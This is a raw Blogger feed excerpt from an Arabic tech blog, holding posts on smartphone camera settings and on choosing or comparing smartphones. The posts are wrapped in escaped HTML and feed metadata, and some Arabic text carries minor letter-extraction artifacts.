src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة 